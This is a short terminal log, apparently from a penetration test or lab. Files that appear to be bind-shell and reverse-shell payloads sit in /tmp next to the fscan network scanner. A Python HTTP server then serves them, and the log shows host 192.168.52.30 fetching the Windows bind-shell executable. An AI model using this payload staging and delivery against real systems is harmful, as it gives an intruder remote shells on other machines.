 snap-private-tmp
ssh-4OAHbjpFMloV
systemd-private-599417eff145489f861c29d424c45d29-bolt.service-JtWz85
systemd-private-599417eff145489f861c29d424c45d29-colord.service-ZzxDSl
systemd-private-599417eff145489f861c29d424c45d29-ModemManager.service-1gTHJl
systemd-private-599417eff145489f861c29d424c45d29-rtkit-daemon.service-tblOnT
systemd-private-599417eff145489f861c29d424c45d29-systemd-resolved.service-WOe1s8
systemd-private-599417eff145489f861c29d424c45d29-systemd-timesyncd.service-8H6Hns
VMwareDnD
vmware-root_610-2731152165
vmware-root_96614-3775633250
vmware-root_96653-2893482920
root@ubuntu:/tmp# ls
agent
config-err-FDwNTJ
fscan
l_x64_bind_15678.elf
l_x64_bind.elf
l_x64_revers_20000
result.txt
snap-private-tmp
ssh-4OAHbjpFMloV
systemd-private-599417eff145489f861c29d424c45d29-bolt.service-JtWz85
systemd-private-599417eff145489f861c29d424c45d29-colord.service-ZzxDSl
systemd-private-599417eff145489f861c29d424c45d29-ModemManager.service-1gTHJl
systemd-private-599417eff145489f861c29d424c45d29-rtkit-daemon.service-tblOnT
systemd-private-599417eff145489f861c29d424c45d29-systemd-resolved.service-WOe1s8
systemd-private-599417eff145489f861c29d424c45d29-systemd-timesyncd.service-8H6Hns
VMwareDnD
vmware-root_610-2731152165
vmware-root_96614-3775633250
vmware-root_96653-2893482920
w_x64_bind_26767.exe
root@ubuntu:/tmp# python -m http.server
Command 'python' not found, but can be installed with:
apt install python3
apt install python
apt install python-minimal
You also have python3 installed, you can run 'python3' instead.
root@ubuntu:/tmp# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.52.30 - - [02/Mar/2024 01:30:12] "GET /w_x64_bind_26767.exe HTTP/1.1" 200 -
192.168.52.30 - - [02/Mar/2024 01:30:12] "GET /w_x64_bind_26767.exe HTTP/1.1" 200 -